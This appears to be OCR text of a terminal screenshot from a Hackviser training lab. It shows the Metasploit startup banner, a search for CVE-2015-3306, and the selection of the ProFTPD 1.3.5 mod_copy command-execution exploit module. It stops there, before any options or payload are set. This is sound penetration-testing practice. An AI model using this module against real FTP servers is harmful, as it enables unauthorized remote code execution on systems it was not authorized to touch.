 1 2 3 4 EN 10.8.4.65 0:04
cyber_sensei@kanyoko: ~/Downloads/hackviser
Session Actions Edit View Help
cyber_sensei@kanyoko: ~/Downloads/hackviser cyber_sensei@kanyoko: ~/Downloads/hackviser
.' ####### ;."
.---,. ;@ @@`; .---,..
." @@@@@'.,'@@ @@@@@',.'@@@@ ".
'-.@@@@@@@@@@@@@ @@@@@@@@@@@@@ @;
`.@@@@@@@@@@@@ @@@@@@@@@@@@@@ .'
"--'.@@@ -.@ @ ,'- .'--"
".@' ; @ @ `. ;'
|@@@@ @@@ @ .
' @@@ @@ @@ ,
`.@@@@ @@ .
',@@ @ ; _____________
( 3 C ) /|___ / Metasploit! \
;@'. __*__,." \|--- \_____________/
'(.,...."/
=[ metasploit v6.4.84-dev ]
+ -- --=[ 2,547 exploits - 1,309 auxiliary - 1,680 payloads ]
+ -- --=[ 431 post - 49 encoders - 13 nops - 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > search CVE-2015-3306
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/proftpd_modcopy_exec 2015-04-22 excellent Yes ProFTPD 1.3.5 Mod_Copy Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/proftpd_modcopy_exec
msf > use exploit/unix/ftp/proftpd_modcopy_exec